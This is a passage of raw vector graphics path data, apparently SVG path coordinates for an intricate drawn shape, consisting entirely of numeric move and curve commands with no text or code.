-.07.04-.09.07,0-.01-.1.03-.05.02-.15-.05.02-.08,0-.09,0Zm.19,0h0c-.03.08-.08-.04-.09.15.03-.06.04-.04.07,0-.01-.11.03-.06.02-.15Zm-2.66.23h0s-.09,0-.12.05c.04-.06.1.03.12-.05Zm2.84-.11h0s-.07-.12-.13-.05c.01,0,0,.06,0,.08.05-.03.12.05.13-.03Zm-3.27.15h0s.03,0,.03-.03c-.02,0-.1-.02-.08.03.03-.02.03.02.04.05v-.05Zm.23-.03h0s0-.02,0-.05c-.03-.03-.02.04-.03.05,0-.08-.02-.05-.02-.12-.05,0-.03.07-.06,0-.01.07,0,.07-.02.12-.02,0-.02-.03-.03-.05,0,.05-.01.05-.02.08.06.09.09-.04.16.04,0-.05.01-.05.02-.08Zm-1.19.05h0s.01-.09,0-.15c-.01,0-.03-.1-.03-.02.01.08-.04.25-.07.2.03-.02.02.06.03.07,0-.09.04.04.03-.03-.04-.07.03-.03.03-.08Zm4.33-.14h0s-.06.03-.03.08c0-.03.01-.05.03-.05,0,.03.01.06.02.02,0,0-.01-.02,0-.05Zm-14.66.58h0s.02.05.03.07c.02-.13.05,0,.08-.08v.07s.01-.08.03-.08c0,.08.02.08.04.07,0-.03,0-.06,0-.07-.03-.02-.03.02-.04.05,0-.13.02-.15.02-.23-.03.08-.07-.05-.08-.02,0,0,.01.04,0,.05-.02-.07-.07.03-.09-.02-.01.07.02.13,0,.15,0-.05-.01-.05-.02-.07,0-.02.02-.1,0-.1,0,.07-.01-.04-.03-.02-.02.1-.06.02-.1,0,0,.06-.02.08-.02.13,0-.12-.03-.01-.03-.07.01-.07.03-.12.05-.15.05.04.1-.03.13.05,0-.05.01-.05.02-.08-.01,0-.02,0-.02-.05,0,0,.01-.02.02-.03,0,.02.02.05.03.07,0-.06,0-.1.02-.12.02.05,0,.08,0,.12.02-.03.03.07.03,0-.04,0,0-.1,0-.1.03.06.08.05.1-.03-.07.02-.09-.05-.13,0,0-.03,0-.03,0-.05.01-.02,0-.1.02-.1.03,0,.01-.05,0-.02,0,.31-.17.1-.23.18,0-.03,0-.09-.03-.1,0,.12,0,.07-.02.1.02.07.03,0,.04.05,0,.03,0,.07,0,.08-.03.01-.16-.02-.23.03.03.1.09-.08.11.05.03-.1.11,0,.13,0,0,.05-.03.09-.04.05-.01.06,0,.09,0,.12,0-.07-.02-.12-.05-.12-.01.06.03.1,0,.13,0-.07-.02-.11-.05-.12,0,.15-.05.03-.08,0,0,.07-.03.07-.03.13,0-.06-.02-.09-.03-.1,0,.06.02.13-.02.13,0-.18-.04,0-.05-.1,0,.11-.02.13-.03.18-.04-.09.03-.16,0-.2-.02.06-.05.11-.07.05,0,.08.02.05.02.12-.03-.02-.07.04-.07,0,0-.03,0-.03,0-.05-.03-.03,0,.08-.03.05,0-.06.02-.14,0-.15,0,.07,0,.13-.02.15-.07-.08-.25,0-.33-.04.01.13.07-.01.08.12.01-.2.25.07.27-.06,0,.03,0,.07,0,.07,0-.13.05.05.06-.03-.01,0-.02,0-.02-.05.03.05.07-.06.08.05.03-.06.08-.08.11.02,0-.12.12-.12.13,0,0-.12.04-.06.05,0,0-.16.09,0,.12-.13.01.09.05.07.08.12-.01-.15.06-.05.02,0,.03.03.04-.14.06-.05,0,.03-.01.02-.02.05.03-.02.03.02.04.05,0-.04-.03-.1,0-.12Zm.2,0h0s-.02.04,0,.1c.01,0,.02-.01.03-.03,0,.03,0,.06.02.05,0-.07-.02-.19-.03-.12Zm.67.15h0s-.06-.03-.06.03c0,0,.02,0,.03.02,0,.02,0,.03,0,.03,0-.06.02-.03.03-.08Zm-.6.05h0c0,.08-.01.06-.02.1.01,0,.02.04.03.02,0-.06,0-.1-.02-.12Zm.05-.03h0c0,.07.01.06,0,.12-.01,0-.02,0-.03.03.01,0,.02,0,.03,0,0-.09.01-.11-.02-.15Zm-.39.17h0s.15.02.23-.03c-.01-.02-.02-.06-.02-.12,0,0,.02,0,.02-.03-.02,0-.05.02-.03.1-.02,0-.02.03-.03.05,0-.06-.02-.08,0-.12-.02,0-.04,0-.04.05.01,0,.02,0,.02.05-.02,0-.02.03-.03.03,0-.06-.02-.05,0-.12-.02.14-.1.07-.1.15Zm13.36-.53h0c0,.06.02.06.03,0-.02-.07-.11.02-.03,0Zm-14.04.53h0s-.21-.02-.23,0c0,.05.01.12.02.05-.04-.08.21,0,.21-.06Zm.5,0h0c.21-.05-.13.01-.13-.07-.02.09-.04-.02-.07.08.03-.02.01.05,0,.07.03.02.01-.1.04-.08,0,.03,0,.07,0,.07,0-.15.11,0,.15-.08Zm-.28.09h0s0-.08,0-.1c-.05.02-.05-.04-.08-.12,0,.07.01.06,0,.12-.03,0-.11-.03-.13.03.05,0,.04.07.08.1.02-.05.08-.13.12-.03Zm14.1-.58h0s-.05-.12-.08-.05c0,.05.02.08.03.12.02,0,.03-.05.04,0,0-.03,0-.06,0-.08Zm-.37-.53h0s0,.02,0,.05c0,.03-.01.07,0,.12.05,0,.1.03.09-.08.02,0,.02.06.03.07.11,0,.2.05.31.01.2.06.43.13.65.15,0,.04.04,0,.03.07.05-.05.06.03.1-.06,0,.07.02.06.03.1.14-.05.21.02.36.04,0,.03.01.07.03.1.03-.18.13-.02.19-.06-.02-.08-.06-.09-.09-.12,0,.03,0,.07,0,.07,0-.07-.06-.06-.09-.07-.07-.01-.14-.07-.2-.07-.02,0-.05.06-.07.05-.03,0-.05-.09-.08-.1-.09-.04-.21,0-.3-.04-.07-.03-.15-.11-.18-.09,0-.03.01-.02.02-.05-.05.02-.03,0-.04.08-.11-.13-.24-.06-.32-.06-.03,0-.05-.11-.09-.12,0,0-.04.16-.03,0-.03-.02-.01.08-.03.08,0-.07-.05-.11-.07-.02-.05-.14-.16.02-.23-.07Zm1.85.53h0c.1,0,.23.16.31.06-.1-.01-.23-.16-.31-.06Zm-15.36.8h0c-.01.13-.04-.08-.06.05,0-.03,0-.06-.02-.05,0,.02,0,.03,0,.05,0,.06.05,0,.08.02,0-.04.01-.06,0-.07Zm.19.04h0c-.01-.05-.04-.13,0-.17-.02-.01-.03-.03-.04.03.01,0,.02.02.02.07-.02.04-.07.05-.08-.02,0,.09-.05.03-.05.13.06-.02.13.03.18-.03,0,0-.01,0-.02,0Zm.18.02h0s.06,0,.09,0c0-.1-.08-.1-.09,0Zm.12-.08h0s0,.05,0,.05c0-.02,0-.05,0-.05v.08s.05.03.05-.03c-.02.02-.02-.05-.03-.05Zm.1,0h0s-.05.03-.06.08c.03.03.03-.06.05-.05,0,.02,0,.05,0,.05v-.07Zm.45.03h0c0,.06.06.02.06-.03,0,.06.04.06.05.02-.02-.09-.09-.09-.11,0Zm.24-.06h0s-.02-.03-.04-.02c0,.03,0,.07,0,.07,0-.08-.03-.03-.03-.07,0,.04-.01.06-.02.1.03,0,.06,0,.09,0,0-.03,0-.05,0-.07Zm3.77-.15h0s-.02.06-.05,0c0,.03,0,.05,0,.07.03,0,.05-.02.06-.08Zm3.82-.18h0s-.03.02-.03.05c0,0,0,.03,0,.05.02,0,.03,0,.05,0,.01-.08-.03-.02-.02-.1Zm.24.02h0v.05s0,0,0,.03c.02,0,.03,0,.05,0,0-.08-.03-.05-.04-.07Zm-8.08.39h0c0-.12-.09-.09-.1-.02-.02-.11-.07.03-.08-.1-.07.11-.16.03-.18.13.12-.01.21,0,.36-.01Zm8.67-.37h0s0-.11,0-.15c-.03,0-.02.13-.04.15v-.07s-.02.06-.03.1c.02.03.05.02.07-.03Zm1.59-.06h0c-.04-.13-.12,0-.16-.09-.05.1-.1-.05-.15.06-.02-.06-.13-.05-.13.08.13,0,.3.01.44-.04Zm-1.08-.13h0s.01.13,0,.12c-.03-.08,0,.04-.02.05,0,0-.02,0-.03-.02,0-.06.02-.06,0-.13-.03-.04-.09.03-.11-.1-.02.06-.09.14-.04.18-.07.05-.1.1-.17,0,0,.03-.02.05-.03.08-.04-.11-.06.04-.11-.05,0,.03,0,.05,0,.07.15-.03.42.04.55-.05-.01,0-.03-.07,0-.07,0,.16.1.06.13.14,0-.08.03-.03.02-.12-.03,0-.03.07-.06.05,0-.11-.02-.02-.03,0,.01-.1-.03-.05-.02-.15.02.08.03-.06.02,0-.02-.05-.07-.01-.1-.02Zm.55.15h0s0,0,0-.02c0-.02,0-.03,0-.02-.01.01-.06-.03-.09-.07-.01.04-.02.12-.04.13,0-.17-.03-.05-.04-.17-.02.18-.1.2-.16.13,0,.17.09,0,.09.15.03-.17.15.01.2-.16,0,.04,0,.08,0,.12,0,0,.02,0,.03,0-.01-.1.04-.01.03-.08Zm-10.38.58h0s.08.03.1-.03c-.03.02-.08-.03-.1.03Zm4.82-.21h0s.07.04.08,0c-.03-.03-.04.02-.08,0Zm11.07-.59h0c-.13.02-.26-.09-.38,0,.1.12.26-.02.29.19.05.01.08-.02.1-.1-.03-.05-.03.1-.03.03,0-.04.01-.06.02-.1Zm.06.1h0s0,.05,0,.07c.03,0,.05,0,.08,0-.02-.14-.02-.04-.07-.07Zm-16.49.7h0c-.11-.04-.04.11,0,0Zm1.11-.02h0c.16-.02,0-.06-.08,0,.05.02.05,0,.08,0Zm2.32-.12h0s-.06-.03-.07.03c.03,0,.05.04.07-.03Zm2.81-.06h0s.03,0,.04,0c.01-.08-.05-.07-.04,0Zm.44-.07h0s-.03,0-.05,0c0,.1.05.03.05,0Zm.87-.03h0s-.04-.04-.05.03c.01.04.04.02.05-.03Zm9.08-.33h0s.01.03.05.02c0,0,.01,0,.02,0-.04-.08-.19-.06-.07-.02Zm.77-.03h0c.09.04.1-.09,0,0Zm-12.27.46h0c-.05.03-.08-.06-.1.03.04-.02.06.01.08.05,0-.06.02-.03.03-.08Zm3.86-.1h0c0-.06-.01-.08-.03-.1.01.1-.04,0-.03.08.02.02.04.08.06.02Zm6.77-.29h0s.06.08.06,0c-.01-.06-.14,0-.06,0Zm1.03-.07h0s-.06-.03-.07.03c.02,0,.02.07.03.07,0-.04.02-.06.03-.1Zm.34.16h0s-.08-.05-.06.03c0-.06.06.08.06-.03Zm-16.47.65h0s-.03,0-.04,0c0,.04,0,.08,0,.1.03-.07.03,0,.05-.03-.01-.01-.02-.03-.02-.07Zm.2,0h0c-.03-.06-.05.11-.08,0,0,.15.08.16.08,0Zm.42-.02h0s0,.09,0,.1c0-.03,0-.07,0-.08.01.02.01.07.03.1,0-.04.03-.1,0-.12,0,.13-.02-.05-.05,0Zm4.37-.12h0s-.02,0-.03,0c0,.03,0,.05,0,.07.02,0,.02.03.03.05,0-.13.02-.04.04-.05,0-.04.03-.1,0-.12,0,.05,0,.05-.02.03.01.07-.02.12-.02.03Zm.13.02h0s-.02-.03-.03-.02c0,.04,0,.06-.03.05,0,.03,0,.07,0,.07,0-.11.04-.06.05-.1Zm10.69-.4h0c-.02-.13-.08.01-.11-.1-.03.07-.12-.05-.17.03.08.09.18.07.24.14-.01-.1.04-.01.03-.08Zm-13.35.52h0s-.02-.1-.03-.02c.02,0,0,.08-.02.05,0,.07.02.05.03.07-.01-.08.01-.06.02-.1Zm13.46-.5h0c-.07-.09-.15,0-.03.05,0,0,0,.02,0,.02,0-.07.05.02.03-.08Zm.89-.06h0c-.12.06-.21-.17-.34-.04.12.04.28.19.34.04Zm-15.57.69h0s-.06.13-.02.12c0-.05,0-.06,0-.1.01,0,.02,0,.03-.03Zm14.75-.56h0c.04.06.06.02.1.1,0-.11-.07-.16-.1-.1Zm-15.72.39h0c0,.06-.02-.05-.04-.02,0,.04,0,.1-.03.05,0,.06.02.05,0,.12.02-.16.05,0,.05,0,.01,0,.05-.07.04.07,0,0,0-.02-.02-.02,0,.11.02.14.04.15,0-.09-.02-.12-.02-.2.03.02.03-.04.04-.05,0,.02,0,.05,0,.05,0-.06,0-.12,0-.15-.03.02-.06.03-.08.08,0-.04.01-.06,0-.07Zm15.93-.38h0s0,.13-.02.15c.01,0,.02,0,.03,0,0-.05.01-.17-.02-.15Zm.96-.01h0c-.06.05-.13-.06-.21-.02.07.14.13.09.22.14,0-.04,0-.13,0-.12Zm-17.2.7h0s.07.02.03-.03c0,.05,0,0-.02-.02,0,.04-.03.06-.04.03,0,.05.02.1.03.15,0-.07.05.04.02-.03-.01-.02-.03-.04-.03-.1Zm1.17.03h0s-.01,0-.02,0c0-.04,0-.09,0-.1,0,.03-.01.02-.02.05.05.02-.04.06,0,.1,0-.07.04.06.04-.05Zm14.43-.62h0c.02.1-.07.01-.04.08.04,0,.06.04.08,0-.02,0-.02-.05-.03-.07Zm-15.3.55h0s-.07-.1-.08.05c.03.03.02-.04.03-.05,0,.03.01.02.02.05,0,.06-.03.05-.02.13.03.01.02-.08.05-.05,0,.01,0,.03,0,0-.04-.02.01-.11,0-.12Zm1.09-.04h0c.01.1-.05.11-.02.18,0-.03,0-.04.02-.05.01,0,.02.04.03,0-.01,0-.02-.03-.02-.07,0,0,.01-.04,0-.05Zm.13.12h0s-.05,0-.07-.02v.07c.03-.06.06.05.07-.05Zm.18,0h0s.01.03.02,0c-.02-.05-.04.03-.07-.02,0,.08.03.05.04.07,0-.02,0-.05,0-.05Zm13.79-.57h0s-.01-.05,0-.08c-.01,0-.03,0-.03-.02,0,.06-.01.05,0,.12.03-.03,0,.08.03.05,0-.04.01-.04.02-.07Zm-15.1.67h0s.02-.07.04-.05c0,.03,0,.07,0,.08,0-.04.02-.02.02-.08-.03,0-.06-.05-.07.05Zm.86-.13h0c-.02.06-.03.05-.06.03,0,.04-.01.06-.02.1.02-.02.04-.1.06,0,0-.05.04-.09.02-.13Zm.29-.01h0s.03-.08,0-.1c0,.08-.01.07,0,.15.04.1.05,0,.09.05,0-.15-.07.02-.08-.1Zm.33.04h0s-.04-.04-.05.03c.02,0,.01.07.03.05,0-.04.01-.04.02-.07Zm.06,0h0c0-.05-.06.02-.03.08,0-.04.02-.02.03,0,0-.03,0-.06,0-.08Zm-.62.02h0s.02.04.02-.03c-.02,0-.05-.01-.05.05.01,0,.03.12.03.05-.01,0-.01-.07,0-.07Zm15.13-.6h0c.08.01.16.11.23.07v-.07s-.03,0-.04.05c-.04-.13-.15-.1-.2-.07,0-.15-.06-.09-.08-.05-.02-.07-.05-.07-.08-.02.02.2.11.08.18.09Zm-15.79.6h0s-.01.18-.04.2c.05,0,.02-.12.04-.2Zm14.93-.46h0s-.02-.03-.03-.05c0,.06-.03.05-.02.13.03.01.04-.02.05-.08Zm1.15-.14h0s-.02.1-.03.13c.02-.05.07-.02.03.05.03,0,.07.01.07-.08-.04.02-.03.02-.04-.05,0,.09-.04.02-.03-.05Zm1.25-.05h0c.15.09.27.13.42.26,0-.04,0-.08,0-.1-.14-.08-.27-.25-.43-.16Zm-2.17.39h0c-.01-.13-.03-.07,0-.18-.02-.04-.03.03-.04-.02.01-.13.07.04.08-.1-.08.02-.14-.03-.2,0,0,.16-.03.11-.05.1,0,.04,0,.08,0,.13.07.03.16.07.22.07Zm2.05-.13h0c-.05-.08-.12-.09-.21-.17-.03-.03-.07-.06-.08,0,.01-.12-.04-.07-.04-.02,0-.11-.11,0-.11-.07,0-.08,0-.09,0-.15.03-.01.08-.06.11-.13-.06.07-.14-.12-.19.06,0,.05.06-.05.08.02-.03.04-.04.04-.02.13-.02.12-.11,0-.12.1.11.01.25.2.35.11.06.1.16.06.23.19,0-.04.01-.04.02-.08Zm.03.02h0s.06.06.08,0c0,.1.05.03.08.05,0-.14-.12-.07-.15-.04Zm-3.92.13h0s-.02.02-.03.03c0,.08.02.08.04.07,0-.04,0-.09,0-.1Zm.03.07h0s.01-.06,0-.07c0,.03-.01.05,0,.1.04-.03.09,0,.11-.03-.03-.02-.06-.02-.1,0Zm4.07-.16h0s.07.05.08,0c-.04.03-.06-.11-.08,0Zm.11-.05h0s-.02.05-.03.08c.02-.01.04.11.05.05-.03,0-.02-.18-.03-.12Zm-15.83.15h0s.05-.04.06-.1c-.03-.02-.04.04-.07.03,0-.02,0-.05,0-.05-.01.1.02.05.02.12Zm1.88-.25h0s-.02,0-.06,0c0,.13-.03,0-.04,0,0,.03,0,.21.02.15.02-.05.05-.11.07-.05,0-.05.02-.03.02-.1Zm.67.1h0s.02,0,.02,0c0-.08,0-.09,0-.15-.03,0-.02.09-.03.15Zm12.78.2h0s-.08-.08-.1,0c.02.06.05.09.09.07,0-.03,0-.05,0-.07Zm-1.27.15h0c.21-.01.36.09.58.13,0-.04-.01-.13,0-.13.13-.09.27.12.4.13.02,0,.08.02.09-.08-.2-.07-.4-.21-.65-.22,0-.11-.15-.03-.15-.14-.03-.04,0,.08-.02.08,0-.05-.01-.07-.03-.07-.08-.05-.23,0-.29.04.01,0,.02,0,.02.05-.01,0-.03,0-.03-.02,0-.04.01-.04.02-.08-.04.03-.04-.04-.06-.05,0,.1-.04.06-.04.13-.14-.03-.31-.17-.41-.03,0,0,0,.04,0,.08.11,0,.34.01.44.11,0-.05-.03-.08,0-.1,0,.22.14-.02.14.19Zm.72.12h0c-.04-.06-.08,0-.13-.05,0,.12.1.13.13.05Zm.37,0h0s.03.04.06.02c0-.07-.06-.09-.06-.02Zm.07,0h0s.04.02.06.02c0-.08-.06-.06-.06-.02Zm1.1-.42h0c.05.21.15.03.22.22.09.03.17,0,.24.14.09-.02.14.12.2-.03-.03-.01-.08.04-.08-.07-.03.07-.05.02-.1.03,0-.04,0-.08,0-.1-.31-.12-.42-.3-.69-.3.04.19.16.09.22.12Zm1.36.35h0s.03,0,.05.02c0-.07-.05-.1-.05-.02Zm-2.78.06h0c-.03.05-.08-.05-.11.05.04,0,.06.08.11.05,0-.03,0-.07,0-.1Zm.03.15h0s.04,0,.05.02c0-.06-.05-.15-.05-.02Zm.39-.16h0c0,.09-.03.05-.03.1.03.06.04.04.07,0,0,.03,0,.07,0,.07,0-.13-.02-.13-.04-.17Zm1.02.13h0c0-.06-.01-.1-.03-.1,0,.05-.04.18,0,.18,0-.1.03-.12.04-.08Zm-1.32,0h0c.01.12.05.14.08.05,0,.11.06.09.07.07-.04-.21-.1.02-.14-.12Zm2.22-.04h0s0,.06-.02.07c0-.05-.01-.12-.04-.1,0,.19.11.14.06.02Zm.55.15h0s-.03,0-.03-.02c0,.08,0,.09-.02.13.02.03.05,0,.05-.1Zm-3.41.28h0s-.05-.02-.05-.1c-.03.04-.03,0-.06,0,0,.06.02.06.03.1,0-.13.08.12.08,0Zm.34-.09h0s-.02.08-.04.1c.02-.02.05.03.06-.03-.01,0-.02-.03-.02-.07Zm.06-.03h0s0,.09,0,.1c0,0-.02,0-.02.03.01-.01.04.03.04-.03-.02-.02.02-.09-.02-.1Zm.08.05h0s0,.05,0,.07c.03,0,.03-.03.06,0,0-.08-.04-.09-.06-.07Zm.11-.08h0v.05c-.02.06.01-.03,0,.03.01.08-.07.03-.04.08.02-.02.07.03.08-.03-.02-.03-.02-.09-.04-.12Zm.49.11h0c-.03-.05.02-.08.03-.1,0,.08,0,.05,0,.13.02,0,.1.02.07-.05-.01.05-.06.03-.06-.05.04,0,.06,0,.08.02-.01-.2-.14-.03-.11-.22-.02,0,0,.12-.04.1-.01-.01-.02-.04-.03-.05,0,.03,0,.06-.02.05,0-.1.03-.16.05-.2-.02-.05-.04.05-.05.1,0-.11-.07.02-.07.1,0-.05-.01-.14-.02-.07.02-.01,0,.14.02.12.02-.06.07-.01.1-.03-.02.11.03.04.03.1,0,.07-.02.04-.03.05.01-.08-.03-.13-.03-.07.01,0,.02.02.02.07-.11-.04.01.08.07,0Zm-1,0h0s.02,0,.02.02c0,.02,0,.03,0,.05.03.01.16,0,.11-.03-.01-.01-.05-.05-.08,0,0-.03,0-.05,0-.07-.03.08-.03-.02-.05.03Zm3.21-.23h0s.02.03.02.07c-.02.03-.03.09-.05,0,0,.08-.02.08,0,.12.03-.04.09-.04.12,0,0-.09-.05-.02-.05-.12,0,.04-.02.11-.02.05,0-.05.01-.11.03-.15-.02,0-.02.03-.03.03,0-.01,0-.03,0,0Zm-2.49.35h0c0-.14.02.08.02-.03-.04-.05.05-.06,0-.1,0,.06-.05.03-.03-.05-.04.08-.08.11-.16.06.02.15.12-.04.16.12Zm2.44-.2h0s-.04-.06-.06-.15c0,.16-.07,0-.08.1.01,0,0,.05,0,.07.03-.01.03.03.05.05,0-.1.06-.02.02.02.01,0,.02,0,.03,0,0-.1.04-.05.04-.1Zm-2.36.37h0s0-.03,0-.03c0,.08-.03-.1-.03,0,.01,0,0,.06,0,.08.01,0,.03,0,.04,0,0-.02,0-.03,0-.05Zm.08-.05h0c.02.13-.07.03-.05.1.03.03.08,0,.05-.1Zm.12-.06h0c-.05.06-.06.06-.08.13,0,.06.04.05.07.05.01-.03,0-.14.02-.18Zm.65.1h0s-.04-.03-.06.03c.01,0,.06.08.06-.03Zm-.54.02h0s-.02-.07-.04-.05c0,.09-.06.02-.07.08,0,0,.01,0,0,.02,0,0,.01.02.02.02,0-.12.02,0,.03.02,0-.11.05-.04.06-.1Zm-.28.31h0s0,.11.03.07c.03-.06-.02-.14-.03-.07Zm.07.02h0s.03.03.03.1c0,0,.02,0,.03,0,.01-.14-.01-.12-.05-.1Zm.06,0h0s.02.03.03.05v.08s.04-.01.03-.08c-.02-.06-.05-.09-.06-.05Zm.17.07h0s-.05-.05-.1-.02c.02.03-.01.1.02.12.01-.08.06-.05.08-.1Zm.37.06h0s-.04.03-.03-.05c-.03.05-.05.01-.08.05-.01-.11-.07-.07-.1-.02,0,0,0,.02,0,.05.04,0,.07.07.04-.05.03.09.09.04.08.15.01-.09.08-.07.08-.13Zm.25.09h0c0,.05-.04.02-.04.08.02-.02.02.03.04.02-.01-.06.02-.09,0-.1Zm1.44.09h0s-.1-.01-.11.05c.05.05.08.09.11-.05Zm-1.08.09h0s-.03-.04-.04-.05c-.03.08-.15-.06-.2.03.03-.03.04.04.05.07.05-.09.1.03.18.07,0-.06.02-.05,0-.12Zm1.13-.09h0s-.02,0-.03,0c0,.04,0,.08,0,.1.02,0,.04,0,.03.07,0,0-.02,0-.02.03.01,0,.03,0,.03-.03-.02-.05-.02-.11,0-.17Zm-13.41-4.49v-.08s.05-.07.05.05c-.03.02-.02,0-.05.03Zm-2.3.12s-.03,0-.04,0c-.01-.09.06-.12.04,0Zm2.66-.08s-.03-.12,0-.1c0,.03,0,.07,0,.1Zm.06,0s-.02-.02-.04,0v-.08s.04,0,.04.07Zm.13,0c0-.19.06-.06.09-.08,0,.14-.06,0-.09.08Zm.46-.02s-.05,0-.04-.07c.02,0,.05,0,.04.07Zm.04-.03c0-.06.04-.05.05-.03.01.08-.05.07-.05.03Zm1.99-.05s-.05,0-.04-.07c.01-.04.05-.02.04.07Zm2.65-.18s.05-.04.04.05c-.01.04-.05.04-.04-.05Zm-6.02.24s.03,0,.05,0c0,.14-.05.11-.05,0Zm1.07.06c-.01-.06-.03-.05-.04-.02-.03-.06.02-.09.05-.08,0,.05,0,.07,0,.1Zm.05-.1s.02.02.04,0v.08s-.05.04-.04-.07Zm.05.02s.01,0,.03,0c0,.1-.04.1-.03,0Zm.46.06s-.04.01-.07-.02c0-.11.04-.07.07-.08,0,.03,0,.07,0,.1Zm.1-.03c.02-.11.05-.05.09-.08,0,.15-.07.07-.09.08Zm.23.02s-.07.03-.07-.02c0-.11.07-.07.07.02Zm.29-.01s-.05,0-.04-.07c0,0,.01,0,.02-.03,0,.04.03.04.03.1Zm1.27-.05s0-.09,0-.12c0,.01.01.03.03.02,0,.07-.02.05-.02.1Zm.08-.1c.04.07.06-.03.09,0,.04.14-.1.15-.09,0Zm.16.09s-.03,0-.04,0v-.1s.03,0,.04,0v.1Zm1.31-.05s-.04,0-.03-.07c.02,0,.04,0,.03.07Zm1.33-.05s-.02,0-.03,0c0-.07.02-.07.03-.08,0,.02,0,.05,0,.07Zm-3.38.16s-.02-.04-.03,0c-.04-.06.04-.14.03,0Zm.91-.04c-.01-.17.11-.16.12-.03-.05.04-.08-.03-.12.03Zm.54-.07c0-.1.07-.08.08.02-.04,0-.05.05-.08-.02Zm-.24.06s-.1-.09-.11.05c0-.07-.03-.06-.03-.12.04,0,.06-.04.08-.08.02.05.06.05.07.15Zm-7.72.4s-.03,0-.05,0c0-.1.05-.09.05,0Zm6.6-.26c0-.12.04-.06.04-.15.02.06-.02.15-.04.15Zm.1,0s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.08,0s-.05.03-.06-.02c0-.1.06-.04.06.02Zm.15,0s-.03,0-.04,0c0-.1.03-.03.03-.08,0,0,0,0,0,.02v.05Zm-9.1.31s.06-.04.05.05c-.02.01-.05.04-.05-.05Zm.41.06c-.03-.06-.11.09-.13-.07.06.03.12-.1.13.07Zm.17-.08s.08-.05.08.05c0,0-.07.04-.08-.05Zm.13.07s-.02-.04-.05-.02c0-.11.07-.1.05.02Zm.06-.03c-.01-.08.06-.08.05,0-.03.02-.04.03-.05,0Zm.06,0c0-.1.05-.1.05,0-.02.05-.02-.02-.05,0Zm.12.02c0-.06-.06.03-.05-.07.02,0,.06-.04.05.07Zm0-.07s.07-.09.08.05c-.04-.01-.06.07-.08-.05Zm.08,0c.05,0,.06-.01.1-.03,0,.02,0,.04,0,.07-.04.03-.09.05-.11-.05Zm.14-.03c.02-.06.03.06.07.02,0,.07-.08.12-.07-.02Zm.15.02s.06,0,.08,0c0,.07-.09.11-.08,0Zm.58-.02s.04-.06.04.05c-.02.02-.04.04-.04-.05Zm.13.07s0-.05,0-.07c.02,0,.06-.07.07.05-.02.02-.05-.03-.06.03Zm3.78-.15s-.04-.04-.07-.02c0-.09.07-.1.07.02Zm.83-.11s.04.01.06-.03c.04.08-.07.17-.06.03Zm2.6-.03c-.04-.06-.11.06-.13-.07.05.02.12-.09.13.07Zm.02-.08c.05.03.1-.08.12.05-.02-.02-.1.09-.12-.05Zm.46.06s0-.05,0-.08c.02-.01.03-.04.03.05-.01,0-.02,0-.02.03Zm.07-.1s.06,0,.07.02c0,.08-.08.11-.07-.02Zm-.37.06c0-.09.05,0,.08-.03,0-.13-.06-.01-.08-.15.04,0,.06-.05.1-.03,0,.03,0,.04,0,.05,0,.07-.02.05-.03.08.02.05.05.05.09.05-.05.15-.13.08-.18.03Zm-9.59.5s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm-1.02.06s-.04.03-.04-.07c.02,0,.05,0,.04.07Zm.29-.01s-.06,0-.12,0c0-.08.1-.14.12,0Zm.44-.02s-.07,0-.08-.02c0-.1.06-.02.08-.08,0,.03,0,.07,0,.1Zm.59-.05c.02-.11.1-.02.14-.06,0,.13-.11.06-.14.06Zm.34.01c0-.12.05-.06.08-.08,0,.09-.05.06-.08.08Zm.13-.08s.04,0,.07,0c.01.11-.06.07-.07,0Zm4.1-.09s-.04,0-.07,0c0-.07.08-.11.07,0Zm.09,0s-.06.03-.07-.02c0-.1.07-.05.07.02Zm.46-.02s-.03,0-.04,0c0-.09.05-.11.04,0Zm.49-.09s.06-.04.05.05c-.01.04-.05.03-.05-.05Zm.19.07v-.07s.04-.03.03.05c0,.02-.02.03-.03.03Zm.32-.01c-.02-.1.05-.11.04-.03-.02,0-.02.05-.04.03Zm.1,0c0-.06.01-.08.03-.08,0,.07-.01.08-.03.08Zm.17,0s-.09.05-.12-.07c.04.02.11-.06.12.07Zm1.13-.05s-.06.02-.06-.07c.03,0,.06-.03.06.07Zm.53-.09s.05-.03.06.02c0,.1-.07.05-.06-.02Zm.11.05c-.01-.08.06-.06.06-.03,0,.07-.04.06-.06.03Zm.16.02s-.05.02-.08-.02c0-.1.08-.05.08.02Zm2.22-.16s.05-.04.04.05c-.02.02-.04.04-.04-.05Zm-7.25.38c-.01-.08.04-.11.05-.05,0,.09-.03.04-.05.05Zm.34-.01s-.04,0-.03-.07c.02,0,.04-.01.03.07Zm.08,0s-.05.04-.06-.07c0-.02.06-.02.06.07Zm1.18-.12s.04,0,.06,0c0,.07-.07.11-.06,0Zm-1.07.12c0-.11.07-.13.08-.05,0,.13-.04.03-.08.05Zm.5-.05c.04-.09.1-.07.14-.03-.03.15-.07-.02-.14.03Zm6.32-.2c-.01-.06-.05-.04-.06-.12.04.02.06-.02.06-.1.01.01.04-.03.04.02-.04.08,0,.09-.04.2Zm.51-.02s-.02-.06-.03-.12c.02-.05.06,0,.07.07-.02,0-.04,0-.04.05Zm-2.62.15c-.01-.18-.09,0-.11-.17.03.04.07.02.1,0,.01.03,0,.11,0,.17Zm-6.06.26s-.06,0-.05-.1c.03.05.05-.05.05.1Zm.12,0v-.1s.05.05.05,0c.03.12-.03.09-.05.1Zm.13,0s-.03-.03-.03-.1c.02,0,.03.03.03.1Zm.38-.02s-.03-.04-.03-.12c.01.02.03.05.03.12Zm.64-.02s-.02,0-.03,0c0-.09.02-.1.02-.18.02,0,.04,0,.07,0,0,.14-.07-.03-.06.18Zm.93-.04s0-.06,0-.1c0,0,.02,0,.03,0,0,.08-.01.06-.02.1Zm6.32-.32c0-.09-.06-.01-.06-.05-.02,0-.02.06-.02.13-.01,0-.02-.03-.03-.02,0-.04,0-.05.02-.05,0-.04-.01-.06-.03-.05-.01,0,0,.07-.02.08-.02-.11-.06-.04-.08-.15.02.03.04-.02.08,0,0-.06-.04.01-.03-.07.03-.02.04.02.04.07.06-.08.15.01.22,0,0,.2-.08-.04-.1.13Zm0-.02s0,.06,0,.1c-.03,0-.05,0-.08,0v-.08c.03-.1.06.09.07-.03Zm-11.95.59c0-.07,0-.14.02-.13.02.05,0,.13-.02.13Zm.34-.01s-.03,0-.05,0c0-.11.05-.13.05,0Zm2.26-.09s-.04.02-.07-.02c0-.12.08-.1.07.02Zm.09,0c-.02-.06-.05.05-.07-.02,0-.09.07-.1.07.02Zm.13,0s-.02-.04-.05-.02c0-.11.06-.11.05.02Zm.02-.1c.07-.04.09.04.16,0-.03.11-.14.18-.16,0Zm.49.08c-.1-.